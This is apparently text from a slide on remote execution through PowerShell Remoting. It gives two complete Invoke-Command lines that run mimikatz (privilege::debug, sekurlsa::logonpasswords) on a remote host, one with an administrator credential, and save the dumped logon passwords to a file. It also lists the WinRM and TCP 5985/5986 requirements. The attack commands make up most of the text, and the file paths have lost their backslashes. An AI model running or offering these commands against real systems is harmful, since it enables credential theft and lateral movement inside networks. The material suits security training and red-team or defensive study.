 Remote execution via Powershell Remoting
• Powershell scripts
• Powershell Invoke-Command cmdlet:
• powershell Invoke-Command -ComputerName pc0002.test.local -ScriptBlock
{cmd /c C:UsersPublicmimikatz.exe privilege::debug
sekurlsa::logonpasswords exit >>
C:UsersPublicpc0002_mimikatz_output.txt }
• powershell Invoke-Command -ComputerName pc0002.test.local -credential
TESTdadmin -ScriptBlock {cmd /c C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit >>
C:UsersPublicpc0002_mimikatz_output.txt }
How
• WinRM is enabled on remote host (disabled by default on
client Windows versions)
• TCP/5985 (TCP/5986) port is accessible on remote host
Requirements & limitations
 